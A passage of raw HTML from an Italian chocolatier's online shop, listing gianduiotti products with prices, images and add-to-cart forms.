				alt = "Gianduiotti Sacchetto 1kg"
				data-full-size-image-url = "https://www.ziccat.it/541-large_default/gianduiotti-sacchetto-1kg.jpg"
			> 
							<span class="product-additional" data-idproduct="94"></span>
						
			  			    <div class="product-price-and-shipping">
			      			    </div>
			  			
		</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="94" title="Aggiungi a comparazione">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="icon icon-refresh"></i>
		<span class="btn-title">Aggiungi a confronto</span>
	</span>
</a>
</div>




<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="94" data-id-product-attribute="0" title="Aggiungi alla Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon icon-heart"></i>
			<span class="btn-title">Lista desideri</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icons icon-magnifier"></i>
		<span class="btn-title">Quick view</span>
	</span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.ziccat.it/it/sacchetti-gianduiotti/94-gianduiotti-sacchetto-1kg.html">Gianduiotti Sacchetto 1kg</a></h3>

<div class="product-info">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="55">55,00 €</span>
              </span>
                            

              
            </div>
                  
</div>

  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.ziccat.it/it/carrello" method="post">
		<input type="hidden" name="token" value="db57aa7c8d2a33b9517f22074ff1cb1a">
		<input type="hidden" value="3" class="quantity_product quantity_product_94" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_94" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_94" name="id_product_attribute">
		<input type="hidden" value="94" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_94" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_94" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa fa-shopping-cart"></i>
				<span class="btn-title">Aggiungi al carrello</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="160" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://www.ziccat.it/it/gianduiotti/160-gianduiotti-mini-turista.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://www.ziccat.it/1604-large_default/gianduiotti-mini-turista.jpg"
				alt = "Gianduiotti mini - Turista"
				data-full-size-image-url = "https://www.ziccat.it/1604-large_default/gianduiotti-mini-turista.jpg"
			> 
							<span class="product-additional" data-idproduct="160"></span>
						
			  			    <div class="product-price-and-shipping">
			      			    </div>
			  			
		</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="160" title="Aggiungi a comparazione">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="icon icon-refresh"></i>
		<span class="btn-title">Aggiungi a confronto</span>
	</span>
</a>
</div>




<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="160" data-id-product-attribute="0" title="Aggiungi alla Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon icon-heart"></i>
			<span class="btn-title">Lista desideri</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icons icon-magnifier"></i>
		<span class="btn-title">Quick view</span>
	</span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.ziccat.it/it/gianduiotti/160-gianduiotti-mini-turista.html">Gianduiotti mini - Turista</a></h3>

<div class="product-info">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="8.5">8,50 €</span>
              </span>
                            

              
            </div>
                  
</div>

  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.ziccat.it/it/carrello" method="post">
		<input type="hidden" name="token" value="db57aa7c8d2a33b9517f22074ff1cb1a">
		<input type="hidden" value="83" class="quantity_product quantity_product_160" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_160" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_160" name="id_product_attribute">
		<input type="hidden" value="160" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_160" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_160" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa fa-shopping-cart"></i>
				<span class="btn-title">Aggiungi al carrello</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="182" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://www.ziccat.it/it/sacchetti-gianduiotti/182-gianduiotti-sacchetto-250-g.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://www.ziccat.it/1431-large_default/gianduiotti-sacchetto-250-g.jpg"
				alt = "Gianduiotti sacchetto 200 g"
				data-full-size-image-url = "https://www.ziccat.it/1431-large_default/gianduiotti-sacchetto-250-g.jpg"
			> 
							<span class="product-additional" data-idproduct="182"></span>
						
			  			    <div class="product-price-and-shipping">
			      			    </div>
			  			
		</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="182" title="Aggiungi a comparazione">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="icon icon-refresh"></i>
		<span class="btn-title">Aggiungi a confronto</span>
	</span>
</a>
</div>




<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="182" data-id-product-attribute="0" title="Aggiungi alla Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon icon-heart"></i>
			<span class="btn-title">Lista desideri</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icons icon-magnifier"></i>
		<span class="btn-title">Quick view</span>
	</span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.ziccat.it/it/sacchetti-gianduiotti/182-gianduiotti-sacchetto-250-g.html">Gianduiotti sacchetto 200 g</a></h3>

<div class="product-info">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12">12,00 €</span>
              </span>
                            

              
            </div>
                  
</div>

  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.ziccat.it/it/carrello" method="post">
		<input type="hidden" name="token" value="db57aa7c8d2a33b9517f22074ff1cb1a">
		<input type="hidden" value="173" class="quantity_product quantity_product_182" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_182" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_182" name="id_product_attribute">
		<input type="hidden" value="182" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_182" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_182" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa fa-shopping-cart"></i>
				<span class="btn-title">Aggiungi al carrello</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="29" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://www.ziccat.it/it/gianduiotti/29-gianduiotti-speziati-misti-200-g.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://www.ziccat.it/1437-large_default/gianduiotti-speziati-misti-200-g.jpg"
				alt = "Gianduiotti speziati misti..."
				data-full-size-image-url = "https://www.ziccat.it/1437-large_default/gianduiotti-speziati-misti-200-g.jpg"
			> 
							<span class="product-additional" data-idproduct="29"></span>
						
			  			    <div class="product-price-and-shipping">
			      			    </div>
			  			
		</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="29" title="Aggiungi a comparazione">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="icon icon-refresh"></i>
		<span class="btn-title">Aggiungi a confronto</span>
	</span>
</a>
</div>




<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="29" data-id-product-attribute="0" title="Aggiungi alla Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon icon-heart"></i>
			<span class="btn-title">Lista desideri</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icons icon-magnifier"></i>
		<span class="btn-title">Quick view</span>
	</span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.ziccat.it/it/gianduiotti/29-gianduiotti-speziati-misti-200-g.html">Gianduiotti speziati misti 200 g</a></h3>

<div class="product-info">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12">12,00 €</span>
              </span>
                            

              
            </div>
                  
</div>

  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.ziccat.it/it/carrello" method="post">
		<input type="hidden" name="token" value="db57aa7c8d2a33b9517f22074ff1cb1a">
		<input type="hidden" value="149" class="quantity_product quantity_product_29" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_29" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_29" name="id_product_attribute">
		<input type="hidden" value="29" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_29" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_29" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa fa-shopping-cart"></i>
				<span class="btn-title">Aggiungi al carrello</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="332" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://www.ziccat.it/it/gianduiotti/332-gianduiotti-mini-fibonacci.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://www.ziccat.it/1605-large_default/gianduiotti-mini-fibonacci.jpg"
				alt = "Gianduiotti mini - Fibonacci"
				data-full-size-image-url = "https://www.ziccat.it/1605-large_default/gianduiotti-mini-fibonacci.jpg"
			> 
							<span class="product-additional" data-idproduct="332"></span>
						
			  			    <div class="product-price-and-shipping">
			      			    </div>
			  			
		</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="332" title="Aggiungi a comparazione">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="icon icon-refresh"></i>
		<span class="btn-title">Aggiungi a confronto</span>
	</span>
</a>
</div>




<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="332" data-id-product-attribute="0" title="Aggiungi alla Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon icon-heart"></i>
			<span class="btn-title">Lista desideri</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icons icon-magnifier"></i>
		<span class="btn-title">Quick view</span>
	</span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.ziccat.it/it/gianduiotti/332-gianduiotti-mini-fibonacci.html">Gianduiotti mini - Fibonacci</a></h3>

<div class="product-info">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="8.5">8,50 €</span>
              </span>
                            

              
            </div>
                  
</div>

  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.ziccat.it/it/carrello" method="post">
		<input type="hidden" name="token" value="db57aa7c8d2a33b9517f22074ff1cb1a">
		<input type="hidden" value="71" class="quantity_product quantity_product_332" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_332" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_332" name="id_product_attribute">
		<input type="hidden" value="332" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_332" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_332" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa fa-shopping-cart"></i>
				<span class="btn-title">Aggiungi al carrello</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="28" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://www.ziccat.it/it/sacchetti-gianduiotti/28-gianduiotti-sacchetto-500-g.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://www.ziccat.it/1435-large_default/gianduiotti-sacchetto-500-g.jpg"
				alt = "Gianduiotti Sacchetto 500 g"
				data-full-size-image-url = "https://www.ziccat.it/1435-large_default/gianduiotti-sacchetto-500-g.jpg"
			> 
							<span class="product-additional" data-idproduct="28"></span>
						
			  			    <div class="product-price-and-shipping">
			      			    </div>
			  			
		</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="28" title="Aggiungi a comparazione">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="icon icon-refresh"></i>
		<span class="btn-title">Aggiungi a confronto</span>
	</span>
</a>
</div>




<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="28" data-id-product-attribute="0" title="Aggiungi alla Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon icon-heart"></i>
			<span class="btn-title">Lista desideri</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icons icon-magnifier"></i>
		<span class="btn-title">Quick view</span>
	</span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.ziccat.it/it/sacchetti-gianduiotti/28-gianduiotti-sacchetto-500-g.html">Gianduiotti Sacchetto 500 g</a></h3>

<div class="product-info">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="28">28,00 €</span>
              </span>
                            

              
            </div>
                  
</div>

  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.ziccat.it/it/carrello" method="post">
		<input type="hidden" name="token" value="db57aa7c8d2a33b9517f22074ff1cb1a">
		<input type="hidden" value="927" class="quantity_product quantity_product_28" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_28" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_28" name="id_product_attribute">
		<input type="hidden" value="28" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_28" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_28" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa fa-shopping-cart"></i>
				<span class="btn-title">Aggiungi al carrello</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="161" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://www.ziccat.it/it/gianduiotti/161-gianduiotti-mini-sacchetto-200-g.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://www.ziccat.it/1439-large_default/gianduiotti-mini-sacchetto-200-g.jpg"
				alt = "Gianduiotti mini sacchetto..."
				data-full-size-image-url = "https://www.ziccat.it/1439-large_default/gianduiotti-mini-sacchetto-200-g.jpg"
			> 
							<span class="product-additional" data-idproduct="161"></span>
						
			  			    <div class="product-price-and-shipping">
			      			    </div>
			  			
		</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="161" title="Aggiungi a comparazione">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="icon icon-refresh"></i>
		<span class="btn-title">Aggiungi a confronto</span>
	</span>
</a>
</div>




<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="161" data-id-product-attribute="0" title="Aggiungi alla Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon icon-heart"></i>
			<span class="btn-title">Lista desideri</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icons icon-magnifier"></i>
		<span class="btn-title">Quick view</span>
	</span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.ziccat.it/it/gianduiotti/161-gianduiotti-mini-sacchetto-200-g.html">Gianduiotti mini sacchetto 200 g</a></h3>

<div class="product-info">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="13">13,00 €</span>
              </span>
                            

              
            </div>
                  
</div>

  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.ziccat.it/it/carrello" method="post">
		<input type="hidden" name="token" value="db57aa7c8d2a33b9517f22074ff1cb1a">
		<input type="hidden" value="43" class="quantity_product quantity_product_161" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_161" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_161" name="id_product_attribute">
		<input type="hidden" value="161" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_161" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_161" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa fa-shopping-cart"></i>
				<span class="btn-title">Aggiungi al carrello</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="95" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://www.ziccat.it/it/gianduiotti/95-gianduiotti-fondenti-250-g.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://www.ziccat.it/1433-large_default/gianduiotti-fondenti-250-g.jpg"
				alt = "Gianduiotti fondenti 200 g"
				data-full-size-image-url = "https://www.ziccat.it/1433-large_default/gianduiotti-fondenti-250-g.jpg"
			> 
							<span class="product-additional" data-idproduct="95"></span>
						
			  			    <div class="product-price-and-shipping">
			      			    </div>
			  			
		</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="95" title="Aggiungi a comparazione">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="icon icon-refresh"></i>
		<span class="btn-title">Aggiungi a confronto</span>
	</span>
</a>
</div>




<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="95" data-id-product-attribute="0" title="Aggiungi alla Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon icon-heart"></i>
			<span class="btn-title">Lista desideri</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icons icon-magnifier"></i>
		<span class="btn-title">Quick view</span>
	</span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.ziccat.it/it/gianduiotti/95-gianduiotti-fondenti-250-g.html">Gianduiotti fondenti 200 g</a></h3>

<div class="product-info">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12">12,00 €</span>
              </span>
                            

              
            </div>
                  
</div>

  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.ziccat.it/it/carrello" method="post">
